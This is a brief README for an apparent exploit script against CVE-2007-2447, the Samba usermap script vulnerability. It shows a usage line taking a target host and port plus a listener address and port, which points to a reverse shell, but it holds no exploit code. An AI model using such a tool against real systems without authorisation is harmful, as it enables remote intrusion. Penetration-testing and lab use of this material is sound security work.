 CVE-2007-2447
====
CVE-2007-2447 - Samba usermap script.
</br>
https://amriunix.com/post/cve-2007-2447-samba-usermap-script/
## Usage:
```shell
$ python usermap_script.py <RHOST> <RPORT> <LHOST> <LPORT>
```
* `RHOST` -- The target address
* `RPORT` -- The target port (TCP : 139)
* `LHOST` -- The listen address
* `LPORT` -- The listen port